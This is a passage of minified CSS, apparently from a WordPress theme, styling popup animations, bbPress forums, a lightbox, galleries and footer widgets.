trix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1)}83.333333%{-webkit-transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1)}85.416667%{-webkit-transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1)}87.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1)}89.583333%{-webkit-transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1)}91.666667%{-webkit-transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}93.75%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1)}95.833333%{-webkit-transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1)}97.916667%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1)}100%{opacity:1;-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@-webkit-keyframes sandra-anim-open{0%{opacity:0;-webkit-transform:scale3d(1.1,1.1,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1)}}@keyframes sandra-anim-open{0%{opacity:0;-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes sally-anim-open{0%{opacity:0;-webkit-transform:scale3d(0,0,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1)}}@keyframes sally-anim-open{0%{opacity:0;-webkit-transform:scale3d(0,0,1);transform:scale3d(0,0,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes cathy-anim-open{0%{opacity:0;-webkit-transform:translate3d(0,-400px,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes cathy-anim-open{0%{opacity:0;-webkit-transform:translate3d(0,-400px,0);transform:translate3d(0,-400px,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes val-anim-open{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes val-anim-open{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0);transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes ricky-anim-open{0%{opacity:0;-webkit-transform:rotate3d(0,0,1,-45deg)}100%{opacity:1;-webkit-transform:rotate3d(0,0,1,0deg)}}@keyframes ricky-anim-open{0%{opacity:0;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg)}100%{opacity:1;-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.aleft.mfp-removing .mom_popup{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-name:val-anim-close;animation-name:val-anim-close}.aricky.mfp-removing .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-transform-origin:-150% 50%;transform-origin:-150% 50%;-webkit-animation-name:ricky-anim-close;animation-name:ricky-anim-close}.mfp-removing .mom_popup{-webkit-animation-name:anim-close;animation-name:anim-close;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:scale3d(.8,.8,1)}}@keyframes anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}}@-webkit-keyframes val-anim-close{0%{opacity:1;-webkit-transform:translate3d(0,0,0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}100%{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0)}}@keyframes val-anim-close{0%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1);transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}100%{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0);transform:translate3d(calc(100vw + 50%),0,0)}}@-webkit-keyframes ricky-anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:rotate3d(0,0,1,45deg)}}@keyframes ricky-anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg)}}.entry-content-data+script+.mom-ads-wrap,.entry-content-data+.mom-ads-wrap{float:left}.brmenu .nav-button.nav-cart i{font-size:18px;position:relative;top:2px}.nav-button.nav-cart span.numofitems{background:#0083b9;border-radius:2px;color:#fff;font-size:11px;height:16px;line-height:17px;position:absolute;right:8px;text-align:center;top:8px;width:15px}.top-bar .nav-button.nav-cart span.numofitems{top:2px;right:1px}#tab-reviews ol.commentlist li{border:1px solid #e1e1e1;padding:15px;overflow:hidden;margin-bottom:15px}#tab-reviews ol.commentlist li time{font-size:12px;color:#c6c6c6}#tab-reviews ol.commentlist li img.avatar{float:left;margin-right:10px}#tab-reviews ol.commentlist li .description{margin:5px 0 0 70px}#review_form_wrapper .comment-reply-title{font-size:18px;border-bottom:1px solid #e1e1e1;padding-bottom:6px;margin-bottom:13px}#review_form_wrapper .comment-form-rating{margin-bottom:10px}#review_form_wrapper .comment-form-rating label{margin-bottom:5px;display:block}.wp-video,.mejs-video,.mejs-inner,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed{width:100%!important}.wp-video,.mejs-video,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed{height:340px!important}.mejs-poster{background-size:cover!important}.one_half,.one_third,.two_third,.three_fourth,.two_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.two_sixth,.three_sixth,.four_sixth,.five_sixth{position:relative;margin-right:4%;float:left}.one_half{width:48%}.one_third{width:30.6666%}.two_third{width:65.3332%}.one_fourth{width:22%}.two_fourth{width:48%}.three_fourth{width:74%}.one_fifth{width:16.8%}.two_fifth{width:37.6%}.three_fifth{width:58.4%}.four_fifth{width:79.2%}.one_sixth{width:13.3333%}.two_sixth{width:30.6666%}.three_sixth{width:47.9998%}.four_sixth{width:65.3332%}.five_sixth{width:82.6665%}.last{margin-right:0!important;clear:right}.col2 footer.footer .footer-widget.one-full,footer.footer .footer-widget.one-full{width:100%}.col2 footer.footer .footer-widget.one_half{width:46.7%}footer.footer .footer-widget.one_half{width:46.58%}.col2 footer.footer .footer-widget.one_third{width:30%}footer.footer .footer-widget.one_third{width:29.94%}.col2 footer.footer .footer-widget.two_third,footer.footer .footer-widget.two_third{width:65.3332%}.col2 footer.footer .footer-widget.two_fourth,footer.footer .footer-widget.two_fourth{width:49%;margin-right:2%}.col2 footer.footer .footer-widget.three_fourth,footer.footer .footer-widget.three_fourth{width:74.5%;margin-right:2%}.col2 footer.footer .footer-widget.one_fifth{width:16.74%}footer.footer .footer-widget.one_fifth{width:16.6%}.col2 footer.footer .footer-widget.two_fifth,footer.footer .footer-widget.two_fifth{width:37.6%}.col2 footer.footer .footer-widget.three_fifth,footer.footer .footer-widget.three_fifth{width:58.4%}.col2 footer.footer .footer-widget.four_fifth,footer.footer .footer-widget.four_fifth{width:79.2%}.col2 footer.footer .footer-widget.one_sixth{width:13.4%}footer.footer .footer-widget.one_sixth{width:13.28%}.col2 footer.footer .footer-widget.two_sixth,footer.footer .footer-widget.two_sixth{width:30.6666%}.col2 footer.footer .footer-widget.three_sixth,footer.footer .footer-widget.three_sixth{width:47.9998%}.col2 footer.footer .footer-widget.four_sixth,footer.footer .footer-widget.four_sixth{width:65.3332%}.col2 footer.footer .footer-widget.five_sixth,footer.footer .footer-widget.five_sixth{width:82.6665%}.col2 footer.footer .footer-widget.last,footer.footer .footer-widget.last{margin-right:0!important;clear:right}p.wysija-paragraph{margin:0}.widget_wysija_cont .wysija-submit{margin:0}.shortcode_wysija{margin-bottom:20px}.message-box{padding:6px 35px 6px 12px;border:1px solid #e5e5e5;display:block;margin-bottom:10px;position:relative}.message-box i{position:absolute;right:1px;top:6px;font-size:32px;cursor:pointer}.message-box.error{color:#e96d6d;border-color:#e96d6d}.message-box.error i{color:#e76868}.message-box.success{color:#9eae52;border-color:#c3d666}.message-box.success i{color:#aec64c}#mc4wp-form-1 input{height:40px}.widget_adrotate_widgets{text-align:center}#bbpress-forums:last-child{margin-bottom:-20px}#bbpress-forums div.bbp-search-form{float:none;position:relative}form#bbp-search-form{position:relative}.widget form#bbp-search-form #bbp_search{margin-bottom:0}#bbp-search-form #bbp_search{height:41px;padding:0 10px;background:#fafafa;border-width:1px 0 1px 1px;border-style:solid;border-color:#e7e7e7;outline:none;color:#dbdbdb;font-size:15px;font-weight:300;width:100%!important;padding-right:60px;margin-bottom:18px}#bbp_search_submit{position:absolute;height:41px;line-height:39px;right:0;top:0;background:#e9e9e9;border:1px solid #dbdbdb;color:#696969;font-size:16px;padding:0 24px}#bbpress-forums li.bbp-footer{display:none}#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{border:0}#bbpress-forums{overflow:visible}.page-wrap #bbpress-forums ul.bbp-lead-topic,.page-wrap #bbpress-forums ul.bbp-topics,.page-wrap #bbpress-forums ul.bbp-forums,.page-wrap #bbpress-forums ul.bbp-replies,.page-wrap #bbpress-forums ul.bbp-search-results{margin:0 -20px}#bbpress-forums li.bbp-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums div.bbp-topic-header{padding:0 14px;line-height:38px;background:#e9e9e9;border-width:1px 0 1px 0;border-style:solid;border-color:#dbdbdb}#bbpress-forums div.bbp-reply-header{border-top:0;margin:0 -20px;font-size:14px}#bbpress-forums #bbp-search-results div.bbp-reply-header{margin:0}#bbpress-forums #bbp-search-results div.bbp-topic-header,#bbpress-forums #bbp-search-results div.bbp-reply-header{line-height:1.5em;padding:14px}#bbpress-forums #bbp-search-results div.bbp-forum-content{margin:0}#bbpress-forums div.bbp-forum-title h3,#bbpress-forums div.bbp-topic-title h3,#bbpress-forums div.bbp-reply-title h3{line-height:inherit;margin:0}.mom-bbp-title+#bbpress-forums div.bbp-reply-header,#bbpress-forums #bbp-search-results div.bbp-topic-header:first-child,#bbpress-forums #bbp-search-results div.bbp-reply-header:first-child{border-top:0}.forum-titles{font-size:15px;color:#2d2d2d}li.bbp-forum-info,li.bbp-topic-title{width:50%}li.bbp-forum-topic-count,li.bbp-topic-voice-count,li.bbp-forum-reply-count,li.bbp-topic-reply-count{width:17%;text-transform:uppercase;font-size:12px}li.bbp-forum-freshness,li.bbp-topic-freshness{width:33%;text-align:right}li.bbp-forum-topic-count .mom-main-color,li.bbp-topic-voice-count .mom-main-color,li.bbp-forum-reply-count .mom-main-color,li.bbp-topic-reply-count .mom-main-color{margin-right:3px}#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{font-size:14px}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{border-top:0;border-bottom:1px solid #e1e1e1;padding:15px}#buddypress #bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{padding:15px 20px}.bbp-body .bbp-forum-title,.mom-bbp-topic-data .bbp-topic-permalink{font-size:17px;font-weight:700}.bbp-body .bbp-forum-title,.mom-main-color,.site-content .mom-main-color,.bbp-forum-freshness .bbp-author-name,.mom-bbp-topic-data .bbp-topic-permalink,.bbp-topics .bbp-author-name,.bbp-pagination-links span.current,.mom-main-color a{color:#0083b9}.bbp-body .bbp-forum-content{color:#6b6b6b;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:12px}#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums .widget_display_replies img.avatar{margin:0;border:0}#bbpress-forums .bbp-forum-freshness img.avatar{float:right!important;margin-left:10px!important}.bbp-body .bbp-forum-freshness,.bbp-body .bbp-forum-freshness a{color:#9a9a9a}#bbpress-forums p.bbp-topic-meta{margin:0;font-size:14px}#bbpress-forums p.bbp-topic-meta+a{font-size:13px}#bbpress-forums ul.odd{background:#fff}#bbpress-forums h1{font-size:24px;font-weight:700}#bbpress-forums .mom-bbp-title{border-bottom:1px solid #e1e1e1;margin:0 -20px;margin-top:-4px;padding:0 20px 14px}#bbpress-forums .mom-bbp-content{margin:0 -20px;padding:14px 20px 11px 20px;;color:#454545;border-bottom:1px solid #e1e1e1}#bbpress-forums .mom-bbp-topic-avatar{float:left;margin-right:15px}#bbpress-forums .mom-bbp-topic-avatar img{max-width:100%}#bbpress-forums .mom-bbp-topic-data{float:left;width:85%}#bbpress-forums .mom-bbp-topic-counts{float:right;margin-top:20px}.bbp-pagination{float:none;padding:14px 20px;margin:0 -20px;margin-bottom:20px;border-bottom:1px solid #e1e1e1;overflow:hidden;font-size:14px}.bbp-pagination-links a,.bbp-pagination-links span.current,.bbp-pagination-links a:hover{border:0;background:0}.quicktags-toolbar input{height:28px;width:auto}.bbp-the-content-wrapper{border:1px solid #e7e7e7}#bbpress-forums div.odd,#bbpress-forums ul.odd{background:#fff}li.bbp-body div.hentry,#bbpress-forums div.reply{padding:20px;border-bottom:1px solid #e1e1e1;width:auto}#bbpress-forums div.bbp-forum-author img.avatar,#bbpress-forums div.bbp-topic-author img.avatar,#bbpress-forums div.bbp-reply-author img.avatar{margin:0}#bbpress-forums div.bbp-forum-content,#bbpress-forums div.bbp-topic-content,#bbpress-forums div.bbp-reply-content{margin-left:80px;padding:0;text-align:inherit}#bbpress-forums div.bbp-forum-author,#bbpress-forums div.bbp-topic-author,#bbpress-forums div.bbp-reply-author{width:auto;margin-right:15px}.mom-bbp-reply-author{font-size:17px;margin-bottom:15px}.mom-bbp-reply-author .bbp-reply-permalink,.mom-bbp-reply-author .bbp-topic-permalink,#bbpress-forums #bbp-search-results .mom-bbp-permalink{font-size:12px;color:#9a9a9a}#bbpress-forums .bbp-reply-content p{margin-bottom:15px}span.bbp-admin-links a{color:#9a9a9a}#bbpress-forums #bbp-single-user-details,#bbpress-forums #bbp-single-user-details #bbp-user-avatar{width:120px}#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{height:auto}#bbpress-forums #bbp-user-body{margin-left:150px}#bbpress-forums .bbp-user-section{overflow:hidden}.widget_display_stats dl{overflow:hidden;margin:0}.widget_display_stats dt{font-weight:400;float:left;clear:both;margin-bottom:5px}.widget_display_stats dd{margin:0;float:right;font-weight:400}.widget_display_stats dd strong{font-weight:400}#bbpress-forums .bbp-forum-info .bbp-forum-content{margin-bottom:0}#lang_sel_list{height:auto}#lang_sel_list.lang_sel_list_vertical ul{height:auto;overflow:hidden}#lang_sel ul,#lang_sel li{overflow:visible}.mom_box_sc{background:#fff}.widget .lang_sel_click ul li{overflow:visible!important;padding:0!important}#bbpress-forums div.bbp-forum-content .userpro-badges,#bbpress-forums div.bbp-topic-content .userpro-badges,#bbpress-forums div.bbp-reply-content .userpro-badges,#bbpress-forums div.bbp-forum-content .userpro-profile-badge-verified,#bbpress-forums div.bbp-topic-content .userpro-profile-badge-verified,#bbpress-forums div.bbp-reply-content .userpro-profile-badge-verified{display:none!important}.chat-transcript{margin-bottom:20px;clear:both}.chat-row{margin-bottom:10px}.chat-author{float:left;width:70px;margin-right:10px;color:#6c6c6c;font-size:15px}.chat-author cite{font-style:normal}.chat-text{margin-left:90px;padding:20px;background:#f8f8f8;border:1px solid #f0f0f0;position:relative}.chat-text *:last-child{margin-bottom:0}.chat-text:after,.chat-text:before{right:100%;top:12px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-top:0}.chat-text:after{border-color:rgba(255,255,255,0);border-right-color:#f8f8f8;border-width:10px}.chat-text:before{border-color:rgba(237,237,237,0);border-right-color:#f0f0f0;border-width:12px;top:11px}.chat-speaker-1 .chat-author{color:#7e7e7e}.photo-credit{font-size:13px;color:#fff;font-style:italic;position:absolute;right:20px;bottom:0;background:rgba(0,0,0,.35);padding:4px 9px;z-index:99}.photo-credit a{color:#fff}.photo-credit i{margin-right:10px}.photo-credit.img-pct{background:transparent;padding:0;color:#C5C5C5;position:relative;left:2px;top:-12px}.photo-credit.img-pct a{color:#C5C5C5}.post-layout1 .photo-credit,.post-layout2 .photo-credit{bottom:112px}.post-layout4 .photo-credit{bottom:15px;right:16px}.wp-polls-form p strong{font-size:17px;font-weight:normal!important;color:#2d2d2d}ul.wp-polls-ul{margin-top:10px!important}.wp-polls-ul li label{font-size:14px;color:#9a9a9a}.wp-polls-ul li input{margin-right:10px}.wp-polls .Buttons{margin-top:15px;background:#e9e9e9;border:1px solid #dbdbdb;color:#4b4b4b}.gallery .gallery-item{float:left}.gallery .gallery-item img{margin-bottom:0}.gallery img.attachment-thumbnail{border:none!important}.gallery br{height:0!important;display:block}.gallery .gallery-item{margin-top:0!important;margin-bottom:2%;margin-left:2%}.gallery .gallery-item:first-child,.gallery br+.gallery-item{margin-left:0}.gallery-columns-6 .gallery-item{width:15%!important}.gallery-columns-5 .gallery-item{width:18.4%!important}.gallery-columns-4 .gallery-item{width:23.5%!important}.gallery-columns-3 .gallery-item{width:32%!important}.gallery-columns-2 .gallery-item{width:49%!important}.ppt{display:none!important}.gallery dl dt img{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-moz-backface-visibility:hidden}.gallery dl dt img:hover{opacity:.7}.print-logo{display:none}.sidebar .tabs li{padding:0!important;border:none!important}#lang_sel_click img.iclflag{top:-1px;margin-right:5px}#lang_sel_click li,#lang_sel_click ul ul{width:100%}.post_source p,.post_source p a{font-style:italic;color:#9a9a9a}.post_source span{color:#40454d;margin-right:5px;font-style:normal}.mom_accordion ol,.mom_accordion ul{padding:0;margin:0}.mom_accordion ol li,.mom_accordion ul li{margin-bottom:0}h2.mom-sub-title{color:#888;font-size:18px;font-weight:400;margin-bottom:20px!important;margin-top:-5px!important}.post-layout4 h2.mom-sub-title{margin-bottom:0!important;margin-top:5px!important}.post-layout2 h2.mom-sub-title,.post-layout3 h2.mom-sub-title,.post-layout4 h2.mom-sub-title{color:#fff;text-shadow:3px 4px 6px rgba(0,0,0,.33)}.entry-content .news-box ul{padding:0;margin-bottom:0}.entry-content .news-box ul li{list-style:none}.ubermenu,.ubermenu-nav{z-index:900!important}.fa-spin{-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.rev_slider>ul>li,.rev_slider>ul>li:before{position:absolute!important}.top_banner{padding:15px 0;background:#262626;color:#fff}.top_banner>.inner{position:relative}.top_banner a{color:#f09217}.top_banner .mom-e3lanat{margin:0 auto}.top_banner *:last-child{margin-bottom:0!important}.top_banner .tob_banner_close{position:absolute;right:0;top:50%;margin-top:-10px;font-size:19px;line-height:1}body.rtl .top_banner .tob_banner_close{right:auto;left:0}header.header+.unav_banner{margin-top:-30px}.unav_banner{padding:15px 0;background:transparent;border-bottom:1px solid #e1e1e1;color:#fff;margin-bottom:30px}.unav_banner>.inner{position:relative}.unav_banner a{color:#f09217}.unav_banner .mom-e3lanat{margin:0 auto}.unav_banner *:last-child{margin-bottom:0}.unav_banner .unav_banner_close{position:absolute;right:0;top:50%;margin-top:-10px;font-size:19px;line-height:1}body.rtl .unav_banner .unav_banner_close{right:auto;left:0}.footer .widget_categories li{float:left;width:50%}.footer .widget_categories li a{float:none}.feature-tabbed ul{padding:0;list-style:none}.f-tabbed-container{clear:both}.dcw .children{margin-top:0!important}.dcw_c1{float:none!important;width:auto!important}.widget .sabai ul{margin:0!important}.widget .sabai ul ul{margin:10px!important}.widget .sabai ul li{padding:6px 12px!important}.widget .sabai ul li a:before{display:none!important}#map_canvas img,.google-maps img{max-width:none}.mom-full-width-section,.mom_google_map.full{padding:40px 1000px;margin-left:-1000px;overflow:hidden;width:100%;margin-bottom:50px;text-align:center;color:#fff}.page-header .mom_google_map.full{margin-bottom:0}.mom-full-width-section h1,.mom-full-width-section h2,.mom-full-width-section h3,.mom-full-width-section h4,.mom-full-width-section h5,.mom-full-width-section h6{color:#fff;font-weight:700}.mom-full-width-section *:last-child{margin-bottom:0}.mom_google_map{color:#222}.gm-style .gm-style-iw{width:auto!important;overflow:hidden}input[type="image"]{width:auto;height:auto;background:none;border:none}.wpb_widgetised_column.sidebar{width:auto;float:none}.main_tabs .tab-content .news-box{margin:-20px;border:none}.main_tabs .tab-content .news-box header.block-title{display:none}.col2.page-template-media-php .sidebar{width:198px}.logo_left_banner,.logo_right_banner{position:absolute;top:0;left:0}.logo_right_banner{left:auto;right:0}#buddypress table.notifications,#buddypress table.notifications-settings,#buddypress table.profile-settings,#buddypress table.profile-fields,#buddypress table.wp-profile-fields,#buddypress table.messages-notices,#buddypress table.forum{clear:both}.widget ul.item-list{margin-top:0!important}.alert-bar{top:0;left:0;width:100%;position:fixed;z-index:10000;font-size:16px;text-align:center;color:#fff}#bbpress-forums div.odd,#bbpress-forums ul.odd{padding:20px;border-bottom:1px solid #e1e1e1}.mfp-bg,.mfp-wrap{left:0;top:0;position:fixed}.mfp-bg,.mfp-container,.mfp-wrap{width:100%;height:100%}.mfp-container:before,.mfp-figure:after{content:''}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{z-index:1043;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container,img.mfp-img{-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.mfp-container:before{display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-close,.mfp-preloader a:hover{color:#FFF}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;height:auto;display:block;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure:after{position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px)and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mom_images_grid{margin-bottom:20px}.sidebar .wpb_widgetised_column.sidebar,.secondary-sidebar .wpb_widgetised_column.sidebar{border:none}.widget.momizat_widget_categories ul li 